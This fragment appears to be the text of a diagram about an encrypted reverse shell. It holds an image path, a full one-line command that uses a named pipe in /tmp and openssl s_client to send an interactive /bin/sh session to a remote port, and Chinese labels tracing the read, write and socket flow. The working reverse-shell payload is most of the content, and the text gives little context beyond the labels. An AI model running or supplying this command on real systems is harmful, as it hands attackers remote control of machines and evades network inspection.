 mkfifo /tmp/f; /bin/sh -i < /tmp/f 2>&1 | openssl s_client -quiet -connect 0.0.0.0:666 > /tmp/f
sh
openssl
写入
读取
通信
读取
/tmp/f
管道
socket 0.0.0.0:666
写入